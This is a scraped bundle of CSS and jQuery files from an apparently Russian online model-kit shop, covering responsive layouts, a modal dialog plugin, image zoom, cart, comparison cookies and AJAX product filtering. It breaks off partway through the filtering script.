.ordering_user_type_one:first-child{
    margin: 0 0 15px 0;
}

.ordering_user_type_one label{
    width: calc(100% - 30px);
}



.step1_input{
    width: calc(50% - 3px);
    margin: 0 6px 6px 0 !important;
}

.step1_input:nth-child(even){
    margin-right: 0 !important;
}



.step2_delivery_container {
    text-align: center;
}

.step2_delivery_misc{
    display: block;
    margin: 15px 0 0 0;
}



.step3_payment_one {
    width: calc(50% - 5px);
    margin: 0 10px 10px 0 !important;
}

.step3_payment_one:nth-child(even){
    margin-right: 0 !important;
}



.catalog_show_first_option{
    width: 200px;
    margin: 0 15px 20px 15px!important;
}

.catalog_show_first {
    padding: 25px 25px 5px 25px;
}

}

@media screen and (max-width: 600px) {

.partners_section .block_header {
    display: block;
    width: auto;
    text-align: center;
    margin: 0 0 20px 0;
}

.partners_nav {
    display: block;
    width: auto;
    text-align: center;
}

.partners_one {
    width: calc(50% - 20px);
    margin: 0 10px 40px 10px !important;
}



.contacts_page_misc_left {
    display: block;
    width: auto;
    text-align: center;
    margin-bottom: 20px;
}

.contacts_page_misc_left .phone {
    margin: 0 0 5px 0;
}

.contacts_page_worktime {
    display: block;
}

.contacts_page_misc_right {
    display: block;
    width: auto;
    text-align: center;
}



.ordering_step {
    margin-right: 20px;
}

.ordering_step:after{
    width: 20px;
}

.ordering_step_img {
    margin: 0 auto 10px auto;
}



.step3_promocode_form {
    display: block;
    width: auto;
}

.step3_promocode_input{
    display: block;
    width: 255px;
    margin: 0 auto 10px auto;
}


.step4_privacy{
    margin-right: 8px;
}



.model_one {
    display: block;
    width: auto;
    max-width: 450px;
    margin: 0 auto 30px auto !important;
}

.pager_container {
    text-align: center;
    font-size: 0;
    padding: 20px 0;
}

.pager_numbers {
    display: inline-block;
    vertical-align: middle;
    width: 265px;
}

}

@media screen and (max-width: 500px) {
.advantages_container{
    display: none;
}
.modal_window {
    max-width: 280px;
    margin-left: -140px;
    top: 10%;
}

.block_header_group .block_header {
    display: block;
    width: auto;
    margin-bottom: 10px;
    text-align: center;
}

.show_more {
    display: block;
    text-align: center;
    width: auto;
}



.hat_left .adress {
    display: none;
    padding: 15px 0 0 0;
    text-align: center;
    background-position: center top;
}

.hat_phone_container {
    margin: 0 0 20px 0;
}

.hat_left .callback{
    display: block;
    margin: 0 auto;
}

.hat_hello_user {
    display: block;
    max-width: none;
    padding: 10px 0 0 0;
    text-align: center;
    background-position: center top;
    margin-top: 20px;
}

.hat_social {
    display: block;
    width: auto;
    text-align: center;
    margin: 0 0 20px 0;
}

.hat_favorites{
    display: block;
    margin: 0 auto 10px auto;
}

.hat_menu li{
    display: block;
    margin: 0 !important;
}

.hat_menu_link {
    padding: 6px 0;
}



.offer_to_cart {
    display: block;
    margin: 0 auto 10px auto;
}

.offer_more {
    display: block;
    margin: 0 auto;
    width: 190px;
}


.offer_prices_container {
    width: 100px;
    height: 100px;
    background-color: #438fde;
    box-sizing: border-box;
    padding-top: 27px;
}

.offer_price {
    font-size: 26px;
}

.offer_old_price {
    font-size: 16px;
}



.fcategory_section .block_header {
    text-align: center;
}



.subtlety_article_big{
    padding: 15px;
}

.subtlety_acticles_one_img {
    display: block;
    margin: 0 auto 10px auto;
}

.subtlety_acticles_one_content {
    display: block;
    width: auto;
    text-align: center;
}

.subtlety_video_one {
    display: block;
    width: auto;
    text-align: center;
}


.prefooter_left .phone{
    margin-right: 0;
}

.prefooter_left .callback{
    display: block;
    margin: 10px auto 0 auto;
}

.prefooter_right .adress {
    display: block;
    padding: 15px 0 0 0;
    text-align: center;
    background-position: center top;
}

.prefooter_menu li{
    display: block;
    margin: 0 !important;
}

.prefooter_link {
    padding: 6px 0;
}



.footer_copyright {
    display: block;
    width: auto;
    text-align: center;
    margin-bottom: 10px;
}

.footer_dev {
    display: block;
    width: auto;
    text-align: center;
    margin: 0;
}



.contacts_page_misc_right .adress {
    display: block;
    padding: 15px 0 0 0;
    text-align: center;
    background-position: center top;
}



.type_input_wrong_message{
    width: auto;
    background: #25486d;
    text-align: center;
    padding: 0;
    left: 0;
    top: 100%;
    right: 0;
    margin: 0;
}



.product_have_quantity {
    display: block;
    margin: 0 auto 15px auto;
}

.product_have_left {
    display: block;
    width: auto;
    text-align: center;
    margin-bottom: 10px;
}

.product_have_right {
    display: block;
    width: auto;
    text-align: center;
}

.dont_have_tell {
    margin-bottom: 15px;
}

.dont_have_button{
    display: block;
    margin-left: auto;
    margin-right: auto;
    max-width: 150px;
}



.ordering_step {
    margin: 0 0 25px 0;
    width: 50%;
}

.ordering_step:after{
    display: none !important;
}



.social_login_container {
    padding: 17px 20px 1px 20px;
    text-align: left;
}

.social_login_one {
    width: 50%;
    margin: 0 0 16px 0 !important;
}



.step1_input{
    display: block;
    width: auto;
    margin: 0 0 6px 0 !important;
}

.next_step_link,
.next_step_container input[type="submit"]{
    display: block;
    margin: 0 auto;
}



.step2_delivery_select {
    display: block;
    margin: 0 auto 10px auto;
    width: 250px;
}



.step3_payment_one {
    display: block;
    width: auto;
    margin: 0 0 10px 0 !important;
}



.step4_privacy{
    display: block;
    text-align: center;
    margin: 0 0 20px 0;
}



.catalog_misc_show_title {
    display: block;
    text-align: center;
    margin: 0 0 10px 0;
}

.catalog_misc_all{
    margin-right: 20px;
}

.catalog_misc_all,
.catalog_misc_discount{
    padding-left: 23px;
}

}


--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/css/custom_dots.css
body_size: 1340
content:
/*slick custom dots*/
.my-dots {
  bottom: 40%;
  display: block;
  width: 100%;
  padding: 0;
  list-style: none;
  text-align: center;
}

.my-dots li {
  position: relative;
  display: inline-block;
  margin: 0 10px;
}

.my-dots li button {
    font-size: 0;
    border: 0;
    display: inline-block;
    vertical-align: middle;
    width: 11px;
    height: 11px;
    border-radius: 50%;
    background: #a0aab1;
    cursor: pointer;
    transition: all .3s ease;
    padding: 0;
}

.my-dots li button:hover, .my-dots li.slick-active button{
    background-color: #438fde;
}

/*custom*/
input, div, button{
    outline:none;
}

.no-show{
    display: none;
}

/*shipping*/
ul.checkout-options{
    margin:0;
    padding:0;
    list-style-type:none;
}

/*ul.checkout-options input[type=radio]{
    display: none;
}*/


/*.wa-form input{
    border: none;
    background: #ecf1f6;
    padding: 5px 0;
    box-sizing: border-box !important;
    margin: 5px 5px 0 5px;
}*/
.wa-form input {
    box-sizing: border-box !important;
    margin: 5px 5px 0 5px;
    height: 39px;
    line-height: 39px;
    background: #fff;
    padding: 0 25px;
    /*width: calc(100% - 52px);*/
    border: 1px solid #ebebeb;
    text-align: left;
    font-size: 18px;
    color: #000017;
    outline: none;
    border-radius: 3px;
    font-family: 'PT Sans';
}

.wa-form input[type=submit], .wa-form input[type=button] {

display: inline-block;
    vertical-align: middle;
    width: 213px;
    height: 37px;
    line-height: 37px;
    border-radius: 3px;
    background-color: #c1272c;
    text-align: center;
    font-size: 14px;
    color: #ffffff;
    cursor: pointer;
}
.wa-error{
    border-color: red!important;
}
.wa-error-msg {
    color: red;
}
.ordering_user_type{ font-size: initial;}

.catalog_show_first_option label a{
    color: #b1b0b0;
}

.catalog_text_wrapper, .footer_wrapper{
    background: #fff;
}

.catalog_text_wrapper{ box-shadow: 0px -7px 10px 2px rgba(0,0,0,.1)!important; }

.err_msg{
    display: block;
    margin-bottom: 15px;
    text-align: center;
    color: red;
}
.instantorder-content .wa-field {
    display: inline-block;
}
.instantorder-content .wa-field p {
    margin: 0 auto;
}
.instantorder-content .wa-form{
    display: table;
    margin: 0 auto;
}

/*buy 1 click*/
#modal-window{
    background: rgba(0,0,0,.3);
}

.modal-inner{
    background: #fff;
    padding: 25px;
    box-shadow: 0 0 10px rgba(0,0,0,0.5);
}

.modal-title h3{
    font-size: 30px;
    margin: 0 0 30px 0;
    text-transform: uppercase;
    font-family: 'Bebas';
    color: #000011;
    line-height: 1;
    text-align: center;
}


.qty_block.text-nowrap input{
    display: inline-block;
    vertical-align: middle;
    height: 49px;
    line-height: 49px;
    background: none;
    padding: 0 3px;
    width: 52px;
    border: 0;
    border-left: 1px solid #f0f0f0;
    border-right: 1px solid #f0f0f0;
    text-align: center;
    font-size: 18px;
    color: #808080;
    outline: none;
    border-radius: 0;
    font-family: 'PT Sans';
    font-weight: 700;
}

.qty_block.text-nowrap a{
    display: inline-block;
    vertical-align: middle;
    width: 45px;
    height: 49px;
    font-size: 23px;
    line-height: 47px;
    color: #777;
    text-align: center;
}

.modal-buttons{
    margin-top: 20px;
    text-align: center;
}

.modal-btn{
    display: inline-block;
    vertical-align: middle;
    width: auto;
    height: 51px;
    line-height: 51px;
    border-radius: 3px;
    background-color: #c1272c;
    background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
    text-align: center;
    font-size: 16px;
    color: #ffffff;
    font-weight: 700;
    text-transform: uppercase;
    cursor: pointer;
    padding: 0 20px;
    margin: 0 20px;
}

.wa-value input[type=text]{
    display: inline-block;
}

.discount{
    display: none;
}

.shop_favorites {
    display: inline-block;
    vertical-align: middle;
    width: 38px;
    height: 40px;
    position: relative;
    font-size: 0;
}

.shop_favorites a{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: url(/wa-data/public/site/themes/default/img/item_favorites.png) no-repeat center;
}

/*.product_to_fav_link{
    display: block;
    position: relative;
}

.product_to_fav_link a{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    color #000;
}*/





--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-apps/shop/plugins/instantorder/js/jquery.modal/js/jquery.modal.min.js?2.2.0
body_size: 2246
content:
/*!
 * jQuery Modal (minified)
 * Copyright (c) 2015 CreativeDream
 * Website http://creativedream.net/plugins
 * Version: 1.2.3 (10-04-2015)
 * Requires: jQuery v1.7.1 or later
 */
function modal(t){return $.cModal(t)}!function(t){t.cModal=function(n){var e,o={type:"default",title:null,text:null,size:"normal",buttons:[{text:"OK",val:!0,onClick:function(){return!0}}],center:!0,autoclose:!1,callback:null,onShow:null,animate:!0,closeClick:!0,closable:!0,theme:"default",background:null,zIndex:1050,buttonText:{ok:"OK",yes:"Yes",cancel:"Cancel"},template:'<div class="modal-box"><div class="modal-inner"><button type="button" class="modal-close-btn"><span class="text">+</span></button><div class="modal-title"><a class="modal-close-btn"></a></div><div class="modal-text"></div><div class="modal-buttons"></div></div></div>',_classes:{box:".modal-box",boxInner:".modal-inner",title:".modal-title",content:".modal-text",buttons:".modal-buttons",closebtn:".modal-close-btn"}},n=t.extend({},o,n),a=t("<div id='modal-window' />").hide(),l=n._classes.box,s=a.append(n.template),i={init:function(){t("#modal-window").remove(),i._setStyle(),i._modalShow(),i._modalConent(),a.on("click","a.modal-btn",function(){i._modalBtn(t(this))}).on("click",n._classes.closebtn,function(){e=!1,i._modalHide()}).click(function(t){n.closeClick&&"modal-window"==t.target.id&&(e=!1,i._modalHide())}),t(window).bind("keyup",i._keyUpF).resize(function(){var t=n.animate;n.animate=!1,i._position(),n.animate=t})},_setStyle:function(){a.css({position:"fixed",width:"100%",height:"100%",top:"0",left:"0","z-index":n.zIndex,overflow:"auto"}),a.find(n._classes.box).css({position:"absolute"})},_keyUpF:function(t){switch(t.keyCode){case 13:if(s.find("input:not(.modal-prompt-input),textarea").is(":focus"))return!1;i._modalBtn(a.find(n._classes.buttons+" a.modal-btn"+("undefined"!=typeof i.btnForEKey&&a.find(n._classes.buttons+" a.modal-btn:eq("+i.btnForEKey+")").size()>0?":eq("+i.btnForEKey+")":":last-child")));break;case 27:i._modalHide()}},_modalShow:function(){t("body").css({overflow:"hidden",width:t("body").innerWidth()}).append(s)},_modalHide:function(o){if(n.closable===!1)return!1;e="undefined"==typeof e?!1:e;var s=function(){if(null!=n.callback&&"function"==typeof n.callback&&0==n.callback(e,a,i.actions)?!1:!0){a.fadeOut(200,function(){t(this).remove(),t("body").css({overflow:"",width:""})});var o=100*parseFloat(t(l).css("top"))/parseFloat(t(l).parent().css("height"));t(l).stop(!0,!0).animate({top:o+(n.animate?3:0)+"%"},"fast")}};o?setTimeout(function(){s()},o):s(),t(window).unbind("keyup",i._keyUpF)},_modalConent:function(){var e=n._classes.title,o=n._classes.content,s=n._classes.buttons,d=n.buttonText,c=["alert","confirm","prompt"],u=["xenon","atlant","reseted"];if(-1==t.inArray(n.type,c)&&"default"!=n.type&&t(l).addClass("modal-type-"+n.type),t(l).addClass(n.size&&null!=n.size?"modal-size-"+n.size:"modal-size-normal"),n.theme&&null!=n.theme&&"default"!=n.theme&&t(l).addClass((-1==t.inArray(n.theme,u)?"":"modal-theme-")+n.theme),n.background&&null!=n.background&&a.css("background-color",n.background),n.title||null!=n.title?t(e).prepend("<h3>"+n.title+"</h3>"):t(e).remove(),"prompt"==n.type?n.text=(null!=n.text?n.text:"")+'<input type="text" name="modal-prompt-input" class="modal-prompt-input" autocomplete="off" autofocus="on" />':"",t(o).html(n.text),n.buttons||null!=n.buttons){var r="";switch(n.type){case"alert":r='<a class="modal-btn'+(n.buttons[0].addClass?" "+n.buttons[0].addClass:"")+'">'+d.ok+"</a>";break;case"confirm":r='<a class="modal-btn'+(n.buttons[0].addClass?" "+n.buttons[0].addClass:"")+'">'+d.cancel+'</a><a class="modal-btn '+(n.buttons[1]&&n.buttons[1].addClass?" "+n.buttons[1].addClass:"btn-light-blue")+'">'+d.yes+"</a>";break;case"prompt":r='<a class="modal-btn'+(n.buttons[0].addClass?" "+n.buttons[0].addClass:"")+'">'+d.cancel+'</a><a class="modal-btn '+(n.buttons[1]&&n.buttons[1].addClass?" "+n.buttons[1].addClass:"btn-light-blue")+'">'+d.ok+"</a>";break;default:n.buttons.length>0&&t.isArray(n.buttons)?t.each(n.buttons,function(t,n){var e=n.addClass&&"undefined"!=typeof n.addClass?" "+n.addClass:"";r+='<a class="modal-btn'+e+'">'+n.text+"</a>",n.eKey&&(i.btnForEKey=t)}):r+='<a class="modal-btn">'+d.ok+"</a>"}t(s).html(r)}else t(s).remove();if("prompt"==n.type&&$(".modal-prompt-input").focus(),n.autoclose){var m=n.buttons||null!=n.buttons?32*t(o).text().length:900;i._modalHide(900>m?900:m)}a.fadeIn(200,function(){null!=n.onShow?n.onShow(i.actions):null}),i._position()},_position:function(){var e,o,a;n.center?(e={top:t(window).height()<t(l).outerHeight()?1:50,left:50,marginTop:t(window).height()<t(l).outerHeight()?0:-t(l).outerHeight()/2,marginLeft:-t(l).outerWidth()/2},o={top:e.top-(n.animate?3:0)+"%",left:e.left+"%","margin-top":e.marginTop,"margin-left":e.marginLeft},a={top:e.top+"%"}):(e={top:t(window).height()<t(l).outerHeight()?1:10,left:50,marginTop:0,marginLeft:-t(l).outerWidth()/2},o={top:e.top-(n.animate?3:0)+"%",left:e.left+"%","margin-top":e.marginTop,"margin-left":e.marginLeft},a={top:e.top+"%"}),t(l).css(o).stop(!0,!0).animate(a,"fast")},_modalBtn:function(o){var l=!1,s=n.type,d=o.index(),c=n.buttons[d];if(t.inArray(s,["alert","confirm","prompt"])>-1)e=l=1==d?!0:!1,"prompt"==s&&(e=l=l&&a.find("input.modal-prompt-input").size()>0!=0?a.find("input.modal-prompt-input").val():!1),i._modalHide();else{if(o.hasClass("btn-disabled"))return!1;e=l=c&&c.val?c.val:!0,(!c.onClick||c.onClick(t.extend({val:l,bObj:o,bOpts:c},i.actions)))&&i._modalHide()}e=l},actions:{html:a,close:function(){i._modalHide()},getModal:function(){return a},getBox:function(){return a.find(n._classes.box)},getInner:function(){return a.find(n._classes.boxInner)},getTitle:function(){return a.find(n._classes.title)},getContet:function(){return a.find(n._classes.content)},getButtons:function(){return a.find(n._classes.buttons).find("a")},setTitle:function(t){return a.find(n._classes.title+" h3").html(t),a.find(n._classes.title+" h3").size()>0},setContent:function(t){return a.find(n._classes.content).html(t),a.find(n._classes.content).size()>0}}};return i.init(),i.actions}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/js/easyzoom.js
body_size: 1285
content:
/*
 * 	Easy Zoom 1.0 - jQuery plugin
 *	written by Alen Grakalic
 *	http://cssglobe.com/post/9711/jquery-plugin-easy-image-zoom
 *
 *	Copyright (c) 2011 Alen Grakalic (http://cssglobe.com)
 *	Dual licensed under the MIT (MIT-LICENSE.txt)
 *	and GPL (GPL-LICENSE.txt) licenses.
 *
 *	Built for jQuery library
 *	http://jquery.com
 *
 */

 /*

 Required markup sample

 <a href="large.jpg"><img src="small.jpg" alt=""></a>

 */

(function($) {

	$.fn.easyZoom = function(options){

		var defaults = {
			id: 'easy_zoom',
			parent: 'body',
			append: true,
			preload: 'Loading...',
			error: 'There has been a problem with loading the image.'
		};

		var obj;
		var img = new Image();
		var loaded = false;
		var found = true;
		var timeout;
		var w1,w2,h1,h2,rw,rh;
		var over = false;

		var options = $.extend(defaults, options);

		this.each(function(){

			obj = this;
			// works only for anchors
			var tagName = this.tagName.toLowerCase();
			if(tagName == 'a'){

				var href = $(this).attr('href');
				img.src = href + '?' + (new Date()).getTime() + ' =' + (new Date()).getTime();
				$(img).error(function(){ found = false; })
				img.onload = function(){
					loaded = true;
					img.onload=function(){};
				};
				$(this)
					.css('cursor','crosshair')
					.click(function(e){ e.preventDefault(); })
					.mouseover(function(e){ start(e); })
					.mouseout(function(){ hide(); })
					.mousemove(function(e){ move(e); })
			};

		});

		function start(e){
			hide();
			var zoom = $('<div id="'+ options.id +'">'+ options.preload +'</div>');
			if(options.append) { zoom.appendTo(options.parent) } else { zoom.prependTo(options.parent) };
			if(!found){
				error();
			} else {
				if(loaded){
					show(e);
				} else {
					loop(e);
				};
			};
		};

		function loop(e){
			if(loaded){
				show(e);
				clearTimeout(timeout);
			} else {
				timeout = setTimeout(function(){loop(e)},200);
			};
		};

		function show(e){
			over = true;
			$(img).css({'position':'absolute','top':'0','left':'0'});
			$('#'+ options.id).html('').append(img);
			w1 = $('img', obj).width();
			h1 = $('img', obj).height();
			w2 = $('#'+ options.id).width();
			h2 = $('#'+ options.id).height();
			w3 = $(img).width();
			h3 = $(img).height();
			w4 = $(img).width() - w2;
			h4 = $(img).height() - h2;
			rw = w4/w1;
			rh = h4/h1;
			move(e);
		};

		function hide(){
			over = false;
			$('#'+ options.id).remove();
		};

		function error(){
			$('#'+ options.id).html(options.error);
		};

		function move(e){
			if(over){
				// target image movement
				var p = $('img',obj).offset();
				var pl = e.pageX - p.left;
				var pt = e.pageY - p.top;
				var xl = pl*rw;
				var xt = pt*rh;
				xl = (xl>w4) ? w4 : xl;
				xt = (xt>h4) ? h4 : xt;

                if (w4 < 0) {
                    var t = -w4/2;
                    if (-xl > t) {
                        xl = -t;
                    }
                }
				$('#'+ options.id + ' img').css({'left':xl*(-1),'top':xt*(-1)});
			};
		};

	};

})(jQuery);




--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/shop/themes/default/default.shop.js?v3.3.1.532
body_size: 7101
content:
$(document).ready(function () {
  $('.modal-btn.btn-light-blue').click(function () {
    var form = $(this);
    var name = $('input[name="customer[firstname]"]').val(),
      tel = $('input[name="customer[phone]"]').val(),
      email = $('input[name="customer[email]"]').val();

    if (name != '' || tel != '' || email != '') {
      console.log(2222);
    } else {
      console.log(1111);
    }

    //return false; //отключаем перезагрузку страницы
  });

  if (
    $(
      '.filters-form-wrapper .filter_one .filter_one_title:first-child'
    ).text() !== 'Производитель'
  )
    $(
      ".filters-form-wrapper .filter_one .filter_one_title:contains('Производитель')"
    )
      .parent()
      .detach()
      .prependTo('.filters-form-wrapper');

  function sortUL(selector) {
    // console.log($(selector).children(".filter_one").children(".filter_one_title").not(":contains('Производитель')"));
    $(selector)
      .children('.filter_one')
      .children('.filter_one_title')
      .not(":contains('Производитель')")
      .parent()
      .sort(function (a, b) {
        var upA = $(a).children('.filter_one_title').text().toUpperCase();
        var upB = $(b).children('.filter_one_title').text().toUpperCase();
        return upA < upB ? -1 : upA > upB ? 1 : 0;
      })
      .appendTo(selector);
  }
  sortUL('.filters-form-wrapper');

  if ($('.filters-form-wrapper .filter_one .slider').length > 0)
    $('.filters-form-wrapper .filter_one .slider')
      .parent()
      .parent()
      .detach()
      .appendTo('.filters-form-wrapper');
  // var mylist = $('.filters-form-wrapper');
  // var listitems = mylist.children('.filter_one .filter_one_title').not(":contains('Производитель')").get();
  // console.log(listitems);
  // listitems.sort(function(a, b) {
  //   return $(a).text().toUpperCase().localeCompare($(b).text().toUpperCase());
  // });
  // console.log(listitems);
  // $.each(listitems, function(idx, itm) { mylist.append(itm); });
  //});

  function callorder() {
    //отправляю GET запрос и получаю ответ
    $$a({
      type: 'get', //тип запроса: get,post либо head
      url: '/ajax.php', //url адрес файла обработчика
      data: { number: '1' }, //параметры запроса
      response: 'text', //тип возвращаемого ответа text либо xml
      success: function (data) {
        //возвращаемый результат от сервера
        $$('result', $$('result').innerHTML + '<br />' + data);
      },
    });
  }

  $('.per_page_top').click(function () {
    $.cookie('products_per_page', $(this).data('id'), {
      expires: 24,
      path: '/',
    });
    location.reload();
    //document.location = location.href;
  });

  if (!$.cookie('products_per_page')) {
    $.cookie('products_per_page', 48, { expires: 24, path: '/' });
  }

  $('#per_page_bottom').change(function () {
    $.cookie('products_per_page', $(this).val(), { expires: 24, path: '/' });
    location.reload();
    //document.location = location.href;
  });

  // countdown
  if ($.fn.countdowntimer) {
    $('.js-promo-countdown').each(function () {
      var $this = $(this).html('');
      var id =
        $this.attr('id') ||
        'js-promo-countdown' + ('' + Math.random()).slice(2);
      $this.attr('id', id);
      var start = $this.data('start').replace(/-/g, '/');
      var end = $this.data('end').replace(/-/g, '/');
      $this.countdowntimer({
        startDate: start,
        dateAndTime: end,
        size: 'lg',
      });
    });
  }

  //SLIDERS
  $('.homepage-bxslider').bxSlider({
    auto: $('.homepage-bxslider li').length > 1,
    pause: 7000,
    autoHover: true,
    pager: $('.homepage-bxslider li').length > 1,
  });
  $('.homepage-bxslider').css('height', 'auto');

  $('.related-bxslider').bxSlider({
    minSlides: 1,
    maxSlides: 4,
    slideWidth: 146,
    slideMargin: 10,
    infiniteLoop: true,
    pager: false,
  });
  $('.onsale-bxslider').bxSlider({
    minSlides: 1,
    maxSlides: 6,
    slideWidth: 146,
    slideMargin: 10,
    infiniteLoop: true,
    pager: false,
  });

  // SIDEBAR HEADER click (smartphones only)
  if (
    !!('ontouchstart' in window) &&
    MatchMedia('only screen and (max-width: 760px)')
  ) {
    $('.nav-sidebar-body').css('opacity', 1);
    $('.nav-sidebar-body').hide();
    $('a.nav-sidebar-header').click(function () {
      {
        $('.nav-sidebar-body').slideToggle(200);
        return false;
      }
    });
  }

  //CART dialog for multi-SKU products
  $('.dialog').on('click', 'a.dialog-close', function () {
    $(this).closest('.dialog').hide().find('.cart').empty();
    return false;
  });
  $(document).keyup(function (e) {
    if (e.keyCode == 27) {
      $('.dialog:visible').hide().find('.cart').empty();
    }
  });

  // COMPARE
  $('.container').on('click', '.product-list a.compare', function () {
    var compare = $.cookie('shop_compare');
    $.cookie('shop_compare', compare, { expires: 30, path: '/' });

    if (!$(this).find('i').hasClass('active')) {
      if (compare) {
        compare += ',' + $(this).data('product');
      } else {
        compare = '' + $(this).data('product');
      }
      if (compare.split(',').length > 0) {
        if (!$('#compare-leash').is(':visible')) {
          $('#compare-leash')
            .css('height', 0)
            .show()
            .animate({ height: 39 }, function () {
              var _blinked = 0;
              setInterval(function () {
                if (_blinked < 4)
                  $('#compare-leash a').toggleClass('just-added');
                _blinked++;
              }, 500);
            });
        }
        var url = $('#compare-leash a')
          .attr('href')
          .replace(/compare\/.*$/, 'compare/' + compare + '/');
        $('#compare-leash a')
          .attr('href', url)
          .show()
          .find('strong')
          .html(compare.split(',').length);
      } else {
        $('#compare-leash').hide();
      }
      $.cookie('shop_compare', compare, { expires: 30, path: '/' });
    } else {
      if (compare) {
        compare = compare.split(',');
      } else {
        compare = [];
      }
      var i = $.inArray($(this).data('product') + '', compare);
      if (i != -1) {
        compare.splice(i, 1);
      }
      if (compare.length > 0) {
        $.cookie('shop_compare', compare.join(','), { expires: 30, path: '/' });
        var url = $('#compare-leash a')
          .attr('href')
          .replace(/compare\/.*$/, 'compare/' + compare.join(',') + '/');
        $('#compare-leash a')
          .attr('href', url)
          .show()
          .find('strong')
          .html(compare.length);
      } else {
        $('#compare-leash').hide();
        $.cookie('shop_compare', null, { path: '/' });
      }
    }
    $(this).find('i').toggleClass('active');
    return false;
  });

  //ADD TO CART
  $('.container').on('submit', '.product-list form.addtocart', function () {
    if($('form.addtocart').hasClass('form-modal')){
      return false
    }
    var f = $(this);
    f.find('.adding2cart').addClass('icon16 loading').show();
    if (f.data('url')) {
      var d = $('#dialog');
      var c = d.find('.cart');
      c.load(f.data('url'), function () {
        f.find('.adding2cart').hide();
        c.prepend('<a href="#" class="dialog-close">&times;</a>');
        d.show();
      });
      return false;
    }
    $.post(
      f.attr('action') + '?html=1',
      f.serialize(),
      function (response) {
        f.find('.adding2cart').hide();

        if (response.status == 'ok') {
          var cart_total = $('.cart-total');
          cart_total.closest('#cart').removeClass('empty');
          if ($(window).scrollTop() >= 55) $('#cart').addClass('fixed');

          if (MatchMedia('only screen and (max-width: 760px)')) {
            // mobile: show "added to cart" message
            f.find('input[type="submit"]').hide();
            f.find('.price').hide();
            f.find('span.added2cart').show();
            cart_total.html(response.data.total);
            $('#cart-content').append(
              $('<div class="cart-just-added"></div>').html(
                f.find('span.added2cart').text()
              )
            );
            if ($('#cart').hasClass('fixed')) $('.cart-to-checkout').hide();
          } else {
            // flying cart
            var origin = f.closest('li');
            var block = $('<div></div>').append(origin.html());
            block
              .css({
                'z-index': 100500,
                background: '#fff',
                top: origin.offset().top,
                left: origin.offset().left,
                width: origin.width() + 'px',
                height: origin.height() + 'px',
                position: 'absolute',
                overflow: 'hidden',
              })
              .appendTo('body')
              .css({
                border: '2px solid #eee',
                padding: '20px',
                background: '#fff',
              })
              .animate(
                {
                  top: cart_total.offset().top,
                  left: cart_total.offset().left,
                  width: '10px',
                  height: '10px',
                  opacity: 0.7,
                },
                700,
                function () {
                  $(this).remove();
                  cart_total.html(response.data.total);
                  $('#cart-content').append(
                    $('<div class="cart-just-added"></div>').html(
                      f.find('span.added2cart').text()
                    )
                  );
                  if ($('#cart').hasClass('fixed'))
                    $('.cart-to-checkout').show();
                }
              );
          }
        } else if (response.status == 'fail') {
          alert(response.errors);
        }
      },
      'json'
    );
    return false;
  });

  $('.btn-buy').click(function () {
    var btn = $(this);
    var action = $(this).data('url'),
      product_id = $(this).data('product_id');
    $.post(
      action,
      { html: 1, product_id: product_id },
      function (response) {
        if (response.status == 'ok') {
          $('.hat_cart_quantity').html(response.data.count);
          $('.hat_cart_summ').html(response.data.total.replace('Р', 'руб.'));
          btn.html('Добавлено').addClass('btnAfterBuy');
        } else if (response.status == 'fail') {
          alert(response.errors);
          //btn.addClass('hiddenBlock').closest('.item_one').find('.dont_have_buy').removeClass('hiddenBlock');
        }
      },
      'json'
    );
    return false;
  });

  //PRODUCT FILTERING
  var f = function () {
    var ajax_form_callback = function (f) {
      var fields = f.serializeArray(),
        query =
          f.data('query') !== 'undefined' ? 'query=' + f.data('query') : '';
      gets = f.data('get') !== 'undefined' ? 'get=' + f.data('get') : '';
      var params = [];

      for (var i = 0; i < fields.length; i++) {
        if (fields[i].value !== '') {
          params.push(fields[i].name + '=' + fields[i].value);
        }
      }

      if (gets != 'get=') query = gets;

      // kek1
      if (query == 'get=undefined') {
        query = 'get=';
      }

      var url = (query != '' ? '?' + query + '&' : '?') + params.join('&');

      $(window).lazyLoad && $(window).lazyLoad('sleep');
      $('#product-list').html('<img src="' + f.data('loading') + '">');
      //console.log('SP_LOG: AAAA');
      $.get(url + '&_=_', function (html, textStatus, data) {
        //console.log('SP_LOG: ', html);
        var tmp = $('<div></div>').html(html);
        $('#product-list').html(tmp.find('#product-list').html());

        $('.btn-buy').click(function () {
          var btn = $(this);
          var action = $(this).data('url'),
            product_id = $(this).data('product_id');
          $.post(
            action,
            { html: 1, product_id: product_id },
            function (response) {
              if (response.status == 'ok') {
                $('.hat_cart_quantity').html(response.data.count);
                $('.hat_cart_summ').html(
                  response.data.total.replace('Р', 'руб.')
                );
                btn.html('Добавлено').addClass('btnAfterBuy');
              } else if (response.status == 'fail') {
                alert(response.errors);
                //btn.addClass('hiddenBlock').closest('.item_one').find('.dont_have_buy').removeClass('hiddenBlock');
              }
            },
            'json'
          );
          return false;
        });
        $('.dont_have_tell').click(function () {
          $(this).parent().find('.plugin_arrived-button a').trigger('click');
          return false;
          return false;
        });
        $('.dont_have_buy').click(function () {
          $(this).parent().find('.preorder-open').trigger('click');
          return false;
        });

        if (!!(history.pushState && history.state !== undefined)) {
          var currentLocation = window.location;

          var baseUrlIndex = currentLocation.href.indexOf('/category/', 0);

          var urlTMP = currentLocation.href.slice(baseUrlIndex + 10);

          let endIndex = urlTMP.indexOf('/');

          let baseCategoryname = urlTMP.slice(0, endIndex) + '/';

          let lenBaseCategoryname = baseCategoryname.length;

          let indexBaseCategoryname = currentLocation.href.indexOf(
            baseCategoryname,
            0
          );

          urlTMP = currentLocation.href.slice(
            0,
            indexBaseCategoryname + lenBaseCategoryname
          );

          var newUrl = urlTMP + url;
          console.log('kek new url ', newUrl);
          /*$.get(newUrl, function (html, textStatus, data) {
				console.log('kek get ', data);
				console.log('kek get getResponseHeader', data);
				
			});*/
          fetch(newUrl).then((data) => {
            console.log('fetch url ', data.url);
            window.history.pushState({}, '', data.url);
          });

          // kek2

          //window.history.pushState({}, '', url);
        }
        $(window).lazyLoad && $(window).lazyLoad('reload');
      });
    };

    $('.filters.ajax form input').change(function () {
      ajax_form_callback($(this).closest('form'));
    });

    $('.filters.ajax form select').change(function () {
